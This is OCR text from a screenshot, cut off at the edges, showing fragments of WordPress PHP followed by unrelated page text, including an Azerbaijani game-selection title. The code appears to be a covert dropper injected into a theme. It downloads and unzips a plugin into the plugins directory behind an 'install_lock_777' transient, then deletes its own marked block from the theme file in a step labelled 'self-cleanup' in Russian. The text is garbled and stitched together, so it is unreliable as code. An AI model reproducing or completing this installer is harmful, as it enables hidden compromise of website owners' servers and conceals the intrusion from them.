
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
TÃO
ycanda – Oyun Seçimləri və